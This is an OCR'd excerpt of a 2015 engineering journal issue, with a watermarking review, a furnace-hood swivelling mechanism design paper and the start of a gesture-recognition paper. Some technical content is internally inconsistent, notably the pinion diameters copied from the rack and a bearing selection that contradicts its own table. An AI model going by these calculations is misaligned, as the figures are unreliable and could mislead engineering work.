[8] T. Lei, R. Cai,J-M. Yang,Y. Ke, X. Fan and L. Zhang."A pattern tree-based approach to learning URL normalization rules",WWW, pages 611-620,2010.
[9] http://download.java.net/jdk7/archive/b123/docs/api/java/net/URI.html
[10]Hema Swetha kappula,Krishna P. Leela,Amit Agarwal,"Learning URL Patterns for web page De-Duplications",ACM, Feb 2010.
[11]Amit Agarwal, Hema Swetha kappula, Krishna P. Leela,"URL Normalisation for De-Duplication of web pages",ACM 2009
[12]Gurmeet Singh Manku, Arvind Jain and Anish Das Sarma,"Detecting Near Duplicates for Web Crawling",ACM 2007
[13]Dennis Fetterly,Mark Manasse andMarc Najork,"Detecting Phrase-level Duplication on the World Wide Web",ACM 2005.
[14]Shine N Das,Midhun Mathew and Pramod K Vijayraghvan"An Efficient Approach for Finding Near-Duplicates Web Pages Using Minimum Weight Overlapping Method",IEEE 2012
[15] http://searchsecurity.techtarget.com/definition/tokenization
[16] http://www.protegrity.com/2011/11/the-difference-between-basic-and-modern-tokenization/
[17] https://danielmiessler.com/study/url_vs_uri/
[18] https://www.informatica.us.es/~ramon/tesis/agentes/Aglets1.0.3/doc/tahiti/tahiti.html
[19]A. Dasgupta, R. Kumar, and A. Sasturkar. De-duping urls via rewrite rules. In KDD '08: Proceeding of the 14th ACM SIGKDD international conference on Knowledge discovery and data mining,2012.
[20] D. Fetterly, M. Manasse, and M. Najork. On the evolution of clusters of near-duplicate web pages. In LA-WEB '03: Proceedings of the First Conference on Latin American Web Congress, November 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Review On Video Watermarking using 3-d wavelet Technique

Shweta Sharma[#1],Sarika Chaudhary[#2]

shwetasharma0035@gmail.com,8930383154

Abstract— A digital watermark is a kind of marker covertly embedded in a noise- tolerant signal such as audio or image data. It is typically used to identify ownership of the copyright of such signal. "Watermarking" is the process of computer-aided information hiding in a carrier signal; the hidden information should, but does not need to contain a relation to the carrier signal. Digital watermarks may be used to verify the authenticity or integrity of the carrier signal or to show the identity of its owners. Like traditional watermarks, digital watermarks are only perceptible under certain conditions, i.e. after using some algorithm, and imperceptible anytime else. If a digital watermark distorts the carrier signal in a way that it becomes perceivable, it is of no use..

Keywords— digital watermark, Matlab, wavelet, transformation, vedio watermarking.

1. INTRODUCTION

The term "digital watermark" was first coined in 1992 by Andrew Tirkel and Charles Osborne.

A digital watermark is a kind of marker covertly embedded in a noise- tolerant signal such as audio or image data. It is typically used to identify ownership of the copyright of such signal. "Watermarking" is the process of computer-aided information hiding in a carrier signal; the hidden information should, but does not need to contain a relation to the carrier signal. Digital watermarks may be used to verify the authenticity or integrity of the carrier signal or to show the identity of its owners. Like traditional watermarks, digital watermarks are only perceptible under certain conditions, i.e. after using some algorithm, and imperceptible anytime else. If a digital watermark distorts the carrier signal in a way that it becomes perceivable, it is of no use.

Since a digital copy of data is the same as the original, digital watermarking is a passive protection tool. It just marks data, but does not degrade it nor controls access to the data. Traditional Watermarks may be applied to visible media (like images or video), whereas in digital watermarking, the signal may be audio, pictures, video, texts or 3D models. A signal may carry several different watermarks at the same time.

Unlike metadata that is added to the carrier signal, a digital watermark does not change the size of the carrier signal.

The needed properties of a digital watermark depend on the use case in which it is applied. For marking media files with copyright information, a digital watermark has to be rather robust against modifications that can be applied to the carrier signal.

Instead, if integrity has to be ensured, a fragile watermark would be applied.

Both steganography and digital watermarking employ steganographic techniques to embed data covertly in noisy signals. But whereas steganography aims for imperceptibility to human senses, digital watermarking tries to control the robustness as top priority.

Since a digital copy of data is the same as the original, digital watermarking is a passive protection tool. It just marks data, but does not degrade it nor controls access to the data.

One application of digital watermarking is source tracking. A watermark is embedded into a digital signal at each point of distribution. If a copy of the work is found later, then the watermark may be retrieved from the copy and the source of the distribution is known. This technique reportedly has been used to detect the source of illegally copied movies.

Digital watermarking is a technique which allows an individual to add hidden copyright notices or other verification messages to digital audio, video, or image signals and documents. Such a message is a group of bits describing information pertaining to the signal or to the author of the signal (name, place, etc.). The technique takes its name from watermarking of paper or money as a security measure. Digital watermarking can be a form of steganography, in which data is hidden in the message without the end user's knowledge.

A simple example of a digital watermark would be a visible "seal" placed over an image to identify the copyright. However the watermark might contain additional information including the identity of the purchaser of a particular copy of the material.

2. Types Of Video Watermarking

2.1 VISIBLE WATERMAKING

Visible watermarks change the signal altogether such that the watermarked signal is totally different from the actual signal, e.g., adding an image as a watermark to another image. Stock photography agencies often add a watermark in the shape of a copyright symbol ("©") to previews of their images, so that the previews do not substitute for high-quality copies of the product included with a license.

Visible watermarks can be used in following cases:

* Visible watermarking for enhanced copyright protection.

In such situations, where images are made available through Internet and the content owner is concerned that the images will be used commercially (e.g. imprinting coffee mugs) without payment of royalties. Here the content owner desires an ownership mark, that is visually apparent, but which does not prevent image being used for other purposes (e.g. scholarly research).

* Visible watermarking used to indicate ownership originals.

In this case images are made available through the Internet and the content owner desires to indicate the ownership of the underlying materials (library manuscript), so an observer might be encouraged to patronize the institutions that owns the material.

Fig 1: Visible Water marking

1.2 INVISIBLE WATERMARKING

Invisible watermarks do not change the signal to a perceptually great extent, i.e., there are only minor variations in the output signal. An example of an invisible watermark is when some bits are added to an image modifying only its least significant bits. Invisible watermarks that are unknown to the end user are steganographic. While the addition of the hidden message to the signal does not restrict that signal's use, it provides a mechanism to track the signal to the original owner.

It is an overlaid image which cannot be seen, but which cannot be detected algorithmically.

- Embedding level is too small to notice.

- It can be retrieved by extraction software.
- Application :

Authenticity, copyrighting, etc.

Invisible watermark is classified into three parts:

- Robust
- Semi- Fragile
- Fragile
- Invisible robust watermark is embedded in such a way that alterations made to the pixel value are perceptually not noticed.
- Invisible fragile watermark is embedded in such a way that any manipulation or modification of the image would alter or destroy the watermark.



Fig. Invisible Watermarking.

3. METHODOLOGY

3.1 INPUT AND OUTPUT:

User has to browse a video as input to the application and perform the watermarking technique on the extracted frames then reconstruction of frames and displays the result as in form of watermarked video.

3.2 STEPS OF DIGITAL VIDEO WATERMARKING



4. Technique Used

i. Uniform Pseudo Random Number

The function rand generates pseudorandom numbers with a uniform distribution over the range of (0, 1). The uniform distribution is commonly used to generate random numbers over an interval.

Rand : It generates arrays of random numbers uniformly distributed in the interval (0,1).

Z = rand(m,n)

or

Z = rand([m n])

which returns an m-by-n matrix of random entries.

Z = rand % returns a scalar.

Z~U[0,1], uniform over the interval.

Y= (max-min)*Z+ min % Y~U[min, max]

height= 1/(max-min) .

4.1 Comparison of PRNG and TRNG

Characteristic	Pseudo-Random number Generators	True Random Number Generators
Efficiency	Excellent	Poor
Determinism	Determinstic	Nondeterministic
Periodicity	Periodic	Aperiodic

.

CONCLUSION

This paper focuses on the multilevel digital watermarking techniques performed on video. This technique will help to make a video more secure for copyright protection and content authentication. To evaluate the effectiveness of video frame various tasks is performed. This work could further be extended for the better video quality after watermarking and for better robustness of frames

REFERENCES:

[1]. Nanchang, P. R. China, May 22-24, 2009, pp. 104-107, A Digital Watermarking Algorithm Based On DCT and DWT.

[2]. International Journal of Computer Theory and Engineering, Vol. 3, No. 6, December 2011, Comparative Performance Analysis of DWT-SVD Based Color Image Watermarking Technique in YUV, RGB and YIQ Color Spaces.

[3]. International Journal of Scientific and Research Publications, Volume 3, Issue 4, April 20131 ISSN 2250-3153, Review Paper on Video Watermarking Techniques

[4]. Int. J. Communications, Network and System Sciences, 2012, 5, 490-495 http://dx.doi.org/10.4236/ijcns.2012.58059 Published Online August 2012 (http://www.SciRP.org/journal/ijcns), A Dynamic Multiple Watermarking Algorithm Based on DWT and HVS.

[5]. International Journal of Signal Processing, Image Processing and Pattern Recognition Vol. 4, No. 3, September, 2011, Image Compression Using DCT and Wavelet Transformations.

[6]. IEEE TRANSACTIONS ON MULTIMEDIA, VOL. 12, NO. 7, NOVEMBER 2010, Digital Cinema Watermarking for Estimating the Position of the Pirate.

[7]. International Journal of Engineering and Innovative Technology (IJEIT) Volume 2, Issue 9, March 2013, A Survey of Digital Watermarking Techniques, Applications and Attack.

[8] M. Alvarez-Rodriguez and F. Perez-Gonzalez. Analysis of pilot-based synchronization algorithms for watermarking of still images. Signal Processing - Image Communication, 17(8):611–633, 2002.

[9] Manuel Alvarez Rodr´ıguez and Fernando P´erez-Gonz´alez. Analysis of pilot- ´ based synchronization algorithms for watermarking of still images. Signal Processing: Image Communication, 17(8):611 – 633, 2002.

[11] D.N. Arnold, R.S. Falk, and R. Winther. Finite element exterior calculus, homological techniques, and applications. Acta Numerica, 15:1–155, 2006.

[12] Nicolas Aspert, Diego Santa-cruz, and Touradj Ebrahimi. Mesh: Measuring errors between surfaces using the hausdorff distance. pages 705–708, 2002

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Swivelling Mechanism Design and Manufacturing

1.Dr.A.Pandhare, 2.Aakash Dorwat, 3.Atul Shirode,

(2,3) B.E. Students (1) HOD Mechanical Department, SKNCOE,
Atul Shirode- email- atulshirode21@gmail.com/ ph no.- 9422224828

ABSTRACT: This paper describes about the design and fabrication of various parts of a swiveling mechanism. Overall, this machine involves process like design, fabrication and assembly of different components etc. In India, we have lots of plants which are having the induction furnaces. The most threatening concern is Air pollution and pollutants which are emitted from the furnace. To control all the effects controlling the air pollution is mandatory work; for this Air Pollution Control (APC) system is installed. This APC system involves a Hood which is fixed over a furnace to guide the exhaust flue gases towards the filtrations bags. The stationary hood was the major problem, while pouring the raw material in furnace it was becoming an obstruction. Without moving a whole assembly a small revolving mechanism as swiveling mechanism is designed the installed. This has helped in moving the hood and making the process simple for the workers.

Keywords- Furnace/ Air pollution control unit/ Swiveling mechanism

1. INTRODUCTION

The Project we are willing to do is Swiveling Mechanism which is used in Induction furnace. This device is an important part which is located in the Induction furnace is used to turn the arm on the hood which is located just above the furnace. An Induction furnace is used where there is a capacity of 15 to 50 tons of steel is made. Here the hot fumes which comes out the furnace are guided towards the APC unit by ducts. When the capacity of furnace is fulfilled the hood position is changed from above the furnace to 90 degree position for the removal of molten metal from the furnace. This action of turning the hood from its original position to 90 degree is done by the Swiveling Mechanism or the Swiveling unit. The Swiveling Mechanism consist of number of engineering and manufacturing processes in it. The swiveling mechanism consist of a ring of gears on it which meshes with the pinion operated by a geared motor. When the molten metal is ready duel molten, with the help of the geared motor the pinion moves which is already meshed in the gear ring located on the mechanism. Due to this the unit moves thus transporting the hood carrying the dust collection system from its position. There are rollers installed on the inside of the unit which helps the easy movement of unit. When the hood is transported from the furnace to its next position the duct from the furnace gets exposed for the liquid metal for next process. The problems arise in the mechanism after installation were solved by us. The hood itself is acting as a cantilever beam it was creating more pressure on the inner bearings of the mechanism. Counterweights are attached and taper roller bearing are installed newly to solve the problem.

2. LITERATURE

A. Induction Melting Furnace is major steel producing technology using scrap & sponge iron (Directly Reduced Iron) as main raw material. This technology contributes significant steelmaking capacity in secondary steel sector in India. Process includes melting of various types of steel scrap in a pot. The energy required for the melting process is provided by electrical induction furnace. The feeding of raw material in the induction furnace is on intermittent basis. As one charge of scrap melts, slag is removed from the molten metal and certain alloys are added to achieve the desired grade of steel. Molten metal is then poured in to refractory lined buckets from where it is further poured in different sizes molds to get the desired size of steel. Ingot/Billet is allowed to cool down and then the product is separated from the molds.

B. Flue gases are generated during melting of scrap. The characteristics and volume of these gases mainly depends upon type of scrap used in the furnace, i.e. with the degree of contamination in the Scrap. These flue gases need proper treatment for removal of dust particles/gases before being discharged into the atmosphere. Steel scrap which comes from various sources and generally has contamination/coating etc. on it. When this scrap is heated contamination/coating etc. disintegrates from steel and comes out either as slag or becomes air borne, causing air pollution. The major source of Air Pollution is: Dust & Dirt Rust OIL & Grease Paint Galvanized Iron PVC Coated Steel.

Steel scrap which comes from various sources and generally has contamination/coating etc. on it. When this scrap is heated contamination/coating etc. disintegrates from steel and comes out either as slag or becomes air borne, thus causing air pollution.

The major sources of Air Pollution are:

- Dust & Dirt
- Rust
- Oil & Grease
- Paint
- Galvanized Iron
- PVC Coated Steel

3. CONSTRUCTION AND WORKING OF SWEVELLING MECHANISM

The swiveling mechanism consists of the following components-

- Inner Shell
- Bottom Plate
- Bottom Flange
- Gear Mounting Bracket
- Vertical and Horizontal Bearings
- Rail
- Guide Rail
- Outer Shell
- Top Plate
- Top Flange
- Pinion
- Rack

A. Manufacturing:

A design of the mechanism is manufactured in the guidance of project engineer at Isha engineers and fabricators. The top plate, bottom plate, top flange, bottom flange and gear mounting bracket are cut on a pug cutting machine by the guidance of design engineer. 20 holes of 24mm diameter PCD are drilled on the top flange, top plate, bottom flange, bottom plate. The gear mounting bracket is welded on the bottom flange by double butt weld on arc welding machine. The inner shell is welded on the top plate through arc welding machine. The outer shell is manufactured by the same process as inner shell to the bottom plate. A guide rail is welded to the bottom plate as per the drawing provided by the engineer. This rail guide is stitch welded to the bottom plate. These rail guides are surface hardened to compensate the wear and friction caused by the vertical roller bearings. The development of the inner and outer shells designed as per the drawing. These plates are rolled on the rolling machine to the desired diameter. The ends of the plate are given v cuts for welding purposes. A circumferential welded joint is given to the ends of this shell. V cuts on the ends are given for the purpose of full penetration of the weld; an arc welding machine is used for this purpose. Guide flats for horizontal roller bearings. Two guide flats 20*5 are rolled on the rolling machine and stitched on the inner shell for the purpose of guiding the horizontal bearings. These flats are surface hardened to increase the hardness and to compensate the wear and friction caused by the horizontal roller bearings. 24 mm holes four numbers each are drilled on the outer shell for purpose of mounting horizontal as well as vertical bearings. A gear pinion is welded on the outer shell, this gear ring is welded to the outer shell. This gear ring is critically welded with help of an arc welding machine. A rack which is mounted on the shaft of the motor of 7.5 HP. This motor is mounted on the gear mounting bracket. The rack is coupled to the shaft of the motor. This rack meshes with pinion. The teeth of the pinion is surface hardened to improve the strength of the mesh. The hard material is used for the rack to avoid cracks or failure of teeth during the operation. It is always economical to surface harden the pinion teeth than the rack considering the size and cost of manufacturing.

B. Design

Design of gears

--Pinion Design

Number of teeth (Z) = 32

Pitch circle diameter (D) = 160

Pressure angle = 20

Module (m) = 5mm

Circular Pitch (Pc) = $\frac{3.14\times D}{Z}$ = 15.7079mm

Diametric Pitch (Pd) = $\frac{Z}{D}$ = 0.2mm

Addendum =m= 5mm

Deddendum = 1.25×m = 6.25mm

Tooth thickness = 1.5708× m = 7.854mm

Fillet radius = 0.4×m = 2mm

Working depth = 2×m = 10mm

Total depth = 2.25×m = 11.25mm

Top diameter = Addendum + PCD = 2305mm

Bottom diameter = PCD – Dedundum = 2293.75mm

--Rack design

Number of teeth (Z) = 460

Pitch circle diameter (D) = 2300mm

Pressure angle = 20

Module (m) = 5mm

Circular Pitch (Pc) = $\frac{3.14\times D}{Z}$ = 15.7079mm

Diametric Pitch (Pd) = $\frac{Z}{D}$ = 0.2mm

Addendum =m= 5mm

Deddendum = 1.25×m = 6.25mm

Tooth thickness = 1.5708× m = 7.854mm

Fillet radius = 0.4×m = 2mm

Working depth = 2×m = 10mm

Total depth = 2.25×m = 11.25mm

Top diameter = Addendum + PCD = 2305mm

Bottom diameter = PCD – Dedundum = 2293.75mm

Design of bearings.



Fig – 3.1

- Diameter (d) = 65 mm
- Axial load (Fa) = 1000 N
- Radial load (Fr') = 10000 N ; Loading factor (fa) = 1.5
- Actual radial load (Fr) = Fr'* fa
  = 10000*1.5
  = 15000 N

- Equivalent static loading load (P0) :
  P0 = 0.6*Fr + 0.5*Fa
  = 0.6*15000 + 0.5*1000
  = 9500 N
  If P0 < Fr, then P0 = Fr = 15000 N

Table 3.1 – SKF single row deep groove bearing data

Principal dimensions			Basic load ratings dynamic	static	Fatigue load limit	Speed ratings Reference speed	Limiting speed	Mass	Designation
d	D	B	C	C_0	P_u				
mm			kN		kN	r/min		kg	–
65	85	10	12,4	12,7	0,54	16 000	10 000	0,13	**61813**
	90	13	17,4	16	0,68	15 000	9 500	0,22	**61913**
	100	11	22,5	16,6	0,83	14 000	9 000	0,30	* **16013**
	100	18	31,9	25	1,06	14 000	9 000	0,44	* **6013**
	120	23	58,5	40,5	1,73	12 000	7 500	0,99	* **6213**
	140	33	97,5	60	2,5	10 000	6 700	2,10	* **6313**
	160	37	119	78	3,15	9 500	6 000	3,30	**6413**

By using above table,

- The bearing no. 61813 satisfied the given loading condition.
  C0 = 16 kN

- Basic rating life of a bearing according to ISO 281:1990 is
  $L10 = (C/P)^p$

Where, L10 = basic rating life (at 90 % reliability) millions of revolutions,
p = exponent of the life equation
= 3 for ball bearings and10/3 for roller bearings

$$L10 = (16/15)^p$$
$$= (1.066)^3$$
$$= 1.213 \text{ million revolutions}$$

- Selected bearing designation : 61913.

C. Working:

The top plate and the top flange are bolted together with 20 bolt of M24. The bottom plate and the bottom flange are also bolted together by 20 bolts of M24. This is done for a purpose of maintenance and prevention of accidents. The rack mounted on the input shaft of the motor acts as a driving member to the mechanism. The input shaft rotates the rack which is meshed with the pinion. The bearings which are mounted on the inner side of the outer shell helps in the circular motion of the outer shell. The horizontal and the vertical guide rails ate attached to the inner shell and the bottom plate to ensure the right path of the bearings. These guide rails help in the orientation of the bearing and prevent run out during operation. The hood is attached to the top flange. This mechanism is used to change the position of the hood, when the induction furnace serves its purpose. When the position of the hood is changed to 90 degrees from the point of loading the process of loading of raw material in the furnace or unloading of molten metal from the furnace. When the furnace is in action the fumes created by the molten metal inside the furnace are directed inside the hood by the exhaust fans. Which further go to the bag filter unit. This mechanism is designed to withstand very high temperature.

Points to be noted:

1. We should ensure that proper maintenance and inspection of the gear and pinion teeth are done at a specific time interval.
2. We should ensure that the maintenance and inspection of the bearings are done to prevent failure of bearings.
3. The device is coated with a red oxide paint to avoid rusting of the entire unit.
4. We should ensure that the bolts are aligned properly on both the flanges to avoid misalignment of the unit.
5. The rate of failure of the rack is more than the pinion, so we need to ensure that the rack is inspected at regular time for cracks and wear. The rack should be manufactured at the end of its life.
6. Proper greasing and lubrication is supposed to be done on parts with excessive relative motion.
7. The exhaust fan and ducts behind the hood should be maintained for its optimum use.

Points to be avoided:

1. Disorientation of bearings.
2. Misalignment of rack and pinion
3. Misalignment of hood and the top of furnace during the heating process.

D. Conclusion

This work represents the design and manufacturing of swiveling mechanism for Air Pollution Control unit. The machine was fabricated with materials designated by the designer and manufacturer. It is used for changing the position of the hood which is used to absorb the fumes extracted from the induction furnace. The design gives major advantages in the application of the fumes extraction from the furnace. Our designed machine is as compact and weight efficient required for its application. It is easy to understand and work in different applications other than fumes extraction. The bearings are used for giving effortless motion to the outer shell. It is recommended for lubricating all the parts that give motion to the unit. It is also recommended to keep the unit rust free by proper painting with red oxide coats and lubrications.

REFERENCES

1. Michael J. Schneider, The Timken Company, Madhu S. Chatterjee, Bodycote, Introduction To Surface Hardening of Steels, ASM Handbook, Steel Heat Treating Fundamentals and Processes, Volume 4.
2. M. Faggioni, F. Pellicano, G. Bertacchi, A. O. Andrisano, Dynamic Optimization of Spur Gears, University of Modern and Reggio Emilia Modena, Italy, 12th Iftomm World Congress, Besancon, June 18-21, 2007.
3. Hiwin Linear Bearing Catalogue

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Secured Dynamic Hand Gestures Detection System.

Mehedi Mohammad Polash, Nasir Ahmed Bhuiyan, Md. Humaun Kabir
Bachelor of Engineering in (EEE), Department of Electrical & Electronic Engineering,
American International University-Bangladesh (AIUB).
mehedi.2014@yahoo.com,
Contact No: +8801764057533

Abstract— Gesture means "a movement of part of the body, especially a hand or the head, to express an idea or meaning" here we are dealing with hand gesture with security issues.Secured Dynamic Hand Gestures Detection process gives us the knowledge of computer and human hand dynamic interaction with the help of 'Camera' especially webcam are used here. This nonverbal communication system is designed especially for the human and robotic-computer interface. Here 'MATLAB' is used for successful detection of different gestures. The execution of the programme start up with a security issue called 'Fingerprint Recognition', if the fingerprint is recognized, the system can access otherwise system access denied which make the system secured. Whenever system access the consecutive operation starts with 'Camera Interface'. A 'Skin Detection Process' is introduce to find out the hand from real time webcam. Inside 'Hand Segmentation' process Frame Extraction, Grayscale Subtraction, Median filtering, Graythresholding, Gray to Binary, Regionprops, Blob Detection and image cropping occurs. Then the most important part 'Hand Gesture Recognition' executes where Cropped Gesture is read in the Directory as input images. A gesture images of Database was created before in the directory. Detected input gesture has to perform a 'Template Matching' operation with database images. If template matched i.e. same posture detected by the system, an output will come which deals with the HCI related application.

Keywords— MATLAB, Fingerprint Recognition, Camera Interface, Skin Detection, Hand Segmentation, Blob Detection, Hand Cropping, Template Matching, Human Computer Interaction (HCI).

I. INTRODUCTION

In this civilization Human Computer Interaction 'HCI' is one of the most popular technique of science. People are trying to make the human life easier by putting their intelligence into machine. As a result almost in everyday we are getting new device which helping our regular life. Gesture was the first mode of communication for the primitive cave men. Human hand gestures provide the most important means for non-verbal interaction among people. They range from simple manipulative gestures that are used to point at and move objects around to more complex communicative ones that express our feelings and allow us to communicate with others. Later on human civilization has developed the verbal communication very well. Still nonverbal communication has not lost its weightage. Such non – verbal communication are being used not only for the physically challenged people, but also for different applications in diversified areas, such as aviation, surveying, music direction etc. It is the best method to interact with the computer without using other peripheral devices, such as keyboard, mouse. Hand gestures are an important modality for human computer interaction. Compared to many existing interfaces, hand gestures have the advantages of being easy to use, natural, and intuitive. Successful applications of hand gesture recognition include computer games control, human robot interaction, and sign language recognition. Vision-based recognition systems can give computers the capability of understanding and responding to hand gestures.

II. HISTORICAL BACKGROUND

The history of hand gesture recognition for computer control started with the invention of glove based control interfaces.[5] Researchers realized that gestures inspired by sign language can be used to offer simple commands for a computer interface. This gradually evolved with the development of much accurate accelerometers, infrared cameras and even optical goniometers. Numerous methods has been proposed for hand gesture recognition systems by many researchers. Generally, such systems are divided into two basis approaches namely glove based and vision based approaches. In glove-based analysis, the sensors on the hand eliminate detection of the hand, 3D model of the hand is easily subjected to the virtual world, and analysis comes next. Such systems are optimal for body motion capture purposes and widely used in industry. On the other hand, vision-based analysis are more natural and useful for real time applications. A healthy human can easily identify a hand gesture, however for a computer to recognize hand gesture first the hand should be detected in the acquired image and recognition of that hand should be done in a similar way as humans do. Yet this is a more challenging approach to implement because of the limitations of such a natural system. The vision-based approaches are carried out by using one or more cameras to capture and analyze 2D or 3D shapes of hands.

III. HAND GESTURE DETECTING STEPS



IV. Fingerprint Recognition System

The main security system of this program is built in on the basis of fingerprint recognition system. Algorithm developed by Edge detection and the number of point matching inside the Region Of Interest (ROI) area of the fingerprint images. Security issue maintain whenever the percentage of matching of the fingerprint image is to equal previously saved fingerprint image. Access to the system depends on the Percentage of matching, When Percentage of matching almost equal to in between the images the system access, on the other case the percentage of matching is not equal to in between images thus system denied to access.



Fig: Fingerprint Recognition Test.

V. SKIN DETECTION PROCESS

